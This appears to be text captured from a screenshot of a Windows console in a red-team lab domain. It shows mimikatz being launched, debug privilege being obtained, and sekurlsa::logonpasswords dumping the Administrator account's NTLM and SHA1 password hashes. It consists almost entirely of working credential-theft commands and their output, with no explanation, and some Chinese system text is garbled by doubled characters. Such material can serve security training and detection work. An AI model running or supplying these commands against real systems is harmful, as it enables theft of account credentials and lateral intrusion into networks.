 选定 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 484528 (00000000:000764b0)
Session           : Interactive from 1
User Name         : Administrator
Domain            : REDTEAM
Logon Server      : OWA
Logon Time        : 2023/1/23 18:50:49
SID               : S-1-5-21-1359007890-1682372173-1631803504-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : REDTEAM
* NTLM     : 1c486b8140b308841f22f170d1524268
* SHA1     : c24fde6c6441a914f11e047796a51560ce887989
[00010000] CredentialKeys
* NTLM     : 1c486b8140b308841f22f170d1524268
* SHA1     : c24fde6c6441a914f11e047796a51560ce887989
tspkg :
wdigest :